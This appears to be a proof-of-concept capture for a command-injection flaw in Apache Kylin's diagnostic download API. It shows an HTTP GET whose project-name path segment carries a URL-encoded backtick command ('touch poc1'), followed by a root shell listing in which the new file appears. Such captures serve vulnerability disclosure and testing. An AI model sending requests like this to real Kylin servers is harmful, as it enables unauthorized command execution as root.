 Request
Pretty Raw Hex \n
1 GET /kylin/api/diag/project/%60touch%20poc1%60/download HTTP/1.1
2 Host: localhost:7070
3 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: JSESSIONID=D71D1BB7B7FEFDBCF48BEF4BC0B0ECB2
16 Connection: close
17
18
Response
@97c381b9b1b6:/home/admin,
[root@97c381b9b1b6 bin]# ls
build-incremental-cube.sh check-port-availability.sh find-kafka-dependency.sh kylin-port-replace-util.sh
cached-hadoop-conf-dir.sh diag.sh find-spark-dependency.sh kylin.sh
cached-hive-dependency.sh download-spark.sh get-properties.sh load-hive-conf.sh
check-env.sh find-hadoop-conf-dir.sh header.sh metastore.sh
check-hive-usability.sh find-hbase-dependency.sh health-check.sh replace-jars-under-spark.sh
check-migration-acl.sh find-hive-dependency.sh kill-process-tree.sh sample-streaming.sh
[root@97c381b9b1b6 bin]# ls
build-incremental-cube.sh check-port-availability.sh find-kafka-dependency.sh kylin-port-replace-util.sh
cached-hadoop-conf-dir.sh diag.sh find-spark-dependency.sh kylin.sh
cached-hive-dependency.sh download-spark.sh get-properties.sh load-hive-conf.sh
check-env.sh find-hadoop-conf-dir.sh header.sh metastore.sh
check-hive-usability.sh find-hbase-dependency.sh health-check.sh poc1
check-migration-acl.sh find-hive-dependency.sh kill-process-tree.sh replace-jars-under-spark.sh
[root@97c381b9b1b6 bin]#